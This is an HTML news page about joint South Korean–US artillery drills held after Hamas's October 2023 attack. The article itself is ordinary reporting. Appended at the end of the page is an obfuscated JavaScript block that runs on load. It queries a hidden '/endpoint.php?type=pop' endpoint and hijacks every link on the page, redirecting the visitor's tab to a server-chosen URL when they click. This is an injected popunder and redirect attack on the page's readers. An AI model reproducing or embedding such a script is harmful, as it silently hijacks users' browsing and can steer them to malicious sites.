    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: South Korean and US forces stage drills for reaction to possible ‘Hamas-style’ attack by North Korea">
                  South Korean and US forces stage drills for reaction to possible ‘Hamas-style’ attack by North Korea</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Oct 27, 2023</span>
                                      </div>
                </div>
              </div>
              <img width="1024" height="671" src="https://thenewscompany.org/wp-content/uploads/2023/10/South_Korea_US_Military_Exercise_07596-f6e01-fNk9rq.jpeg" class="img-fluid wp-post-image" alt="" srcset="https://thenewscompany.org/wp-content/uploads/2023/10/South_Korea_US_Military_Exercise_07596-f6e01-fNk9rq.jpeg 1024w, https://thenewscompany.org/wp-content/uploads/2023/10/South_Korea_US_Military_Exercise_07596-f6e01-fNk9rq-300x197.jpeg 300w, https://thenewscompany.org/wp-content/uploads/2023/10/South_Korea_US_Military_Exercise_07596-f6e01-fNk9rq-768x503.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />              <article class="small single">
                <div>
<p>South Korean and US troops have been conducting live-fire exercises this week to hone their ability to respond to potential “Hamas-style surprise artillery attacks” by North Korea, South Korea’s military said Friday.</p>
<p>The two forces regularly conduct live fire and other training, but this week’s drills come after Hamas’ Oct. 7 assault on Israel raised security jitters in South Korea, which shares the world’s most heavily fortified border with rival North Korea.</p>
<p>Experts say the North’s forward-deployed long-range artillery guns can fire about 16,000 rounds per hour in the event of a conflict, posing a serious threat to Seoul, which is about 25-30 miles from the border.</p>
<p>The three-day firing exercises, which began Wednesday, involved 5,400 South Korean and US soldiers, 300 artillery systems, 1,000 vehicles and air force assets, according to South Korea’s military.</p>
<p>In a simulated response to “the enemy’s (possible) Hamas-style surprise artillery attacks,” the exercises practiced strikes designed to “remove the origins of the enemy’s long-range artillery provocations at an early date,” South Korea’s Ground Operations Command said in a statement.</p>
<p><a target="_blank" href="https://nypost.com/wp-content/uploads/sites/2/2023/10/AP23300110520084.jpg" rel="noopener"><button class="button button--modal-trigger"></button></a></p>
<p><br />
South Korean army K-9 self-propelled howitzers and K-55A1 self-propelled howitzers fire during the military drills at a training field in Cheorwon, South Korea on Oct. 27, 2023. <span class="credit">AP</span><br />
<a target="_blank" href="https://nypost.com/wp-content/uploads/sites/2/2023/10/South_Korea_US_Military_Exercise_07596-f6e01.jpg" rel="noopener"><button class="button button--modal-trigger"></button></a></p>
<p><br />
South Korean Army K1E1 tanks cross a floating bridge on the Namhan River during a joint river-crossing drill between South Korea and the United States in Yeoju, South Korea, Friday, Oct. 20, 2023.<span class="credit">AP</span></p>
<p>North Korea didn’t immediately react to the drills.</p>
<p>It typically views major US-South Korean military training as invasion rehearsals and responds with missile tests.</p>
<p>South Korea and the United States have been expanding their regular military drills in the face of North Korea’s advancing nuclear program. </p>
<p>Since last year, North Korea has carried out more than 100 missile tests, some of them simulated nuclear attacks on South Korea and the U.S.</p>
</div>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://nypost.com/2023/10/27/news/south-korean-and-us-forces-stage-drills-for-reaction-to-possible-hamas-style-attack-by-north-korea/" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/news/us-news/south-korean-and-us-forces-stage-drills-for-reaction-to-possible-hamas-style-attack-by-north-korea/">South Korean and US forces stage drills for reaction to possible ‘Hamas-style’ attack by North Korea</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/10/27/south-korean-and-us-forces-stage-drills-for-reaction-to-possible-hamas-style-attack-by-north-korea/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/10/27/south-korean-and-us-forces-stage-drills-for-reaction-to-possible-hamas-style-attack-by-north-korea/&#038;text=South%20Korean%20and%20US%20forces%20stage%20drills%20for%20reaction%20to%20possible%20%E2%80%98Hamas-style%E2%80%99%20attack%20by%20North%20Korea" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=South%20Korean%20and%20US%20forces%20stage%20drills%20for%20reaction%20to%20possible%20‘Hamas-style’%20attack%20by%20North%20Korea&#038;body=https://thenewscompany.org/2023/10/27/south-korean-and-us-forces-stage-drills-for-reaction-to-possible-hamas-style-attack-by-north-korea/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/10/27/south-korean-and-us-forces-stage-drills-for-reaction-to-possible-hamas-style-attack-by-north-korea/&#038;title=South%20Korean%20and%20US%20forces%20stage%20drills%20for%20reaction%20to%20possible%20%E2%80%98Hamas-style%E2%80%99%20attack%20by%20North%20Korea" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/10/27/south-korean-and-us-forces-stage-drills-for-reaction-to-possible-hamas-style-attack-by-north-korea/&#038;text&#038;title=South%20Korean%20and%20US%20forces%20stage%20drills%20for%20reaction%20to%20possible%20%E2%80%98Hamas-style%E2%80%99%20attack%20by%20North%20Korea" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/10/27/chilling-moment-chinese-fighter-jet-gets-achingly-close-to-mid-air-crash-with-us-bomber-in-latest-chest-puffing-move/" rel="prev">Chilling moment Chinese fighter jet gets achingly close to mid-air CRASH with US bomber in latest chest-puffing move <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/10/27/us-military-says-a-chinese-fighter-jet-came-close-to-b-52-bomber/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> US military says a Chinese fighter jet came close to B-52 bomber</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/HWM1440_108_prores_24815_SrcSeqFrame_1113_R-El3UcC.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/27/breaking-down-the-cathartic-finale-of-marvels-wonder-man/" title="Permalink to: Breaking Down the Cathartic Finale of Marvel’s Wonder Man">
                                              Breaking Down the Cathartic Finale of Marvel’s Wonder Man</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 27, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-2snf5k5i7-1769521085337-XsF42a.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/27/huge-narco-sub-sinks-off-portugal-after-uk-cops-help-seize-record-nine-tonne-cocaine-haul-from-vessel-bound-for-europe/" title="Permalink to: Huge narco sub SINKS off Portugal after UK cops help seize record nine-tonne cocaine haul from vessel bound for Europe">
                                              Huge narco sub SINKS off Portugal after UK cops help seize record nine-tonne cocaine haul from vessel bound for Europe</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 27, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/IMG_8026-mjP1p3.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/27/time-reveals-the-2026-list-of-the-closers/" title="Permalink to: TIME Reveals the 2026 List of The Closers">
                                              TIME Reveals the 2026 List of The Closers</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 27, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/27/south-korean-and-us-forces-stage-drills-for-reaction-to-possible-hamas-style-attack-by-north-korea/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4355' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
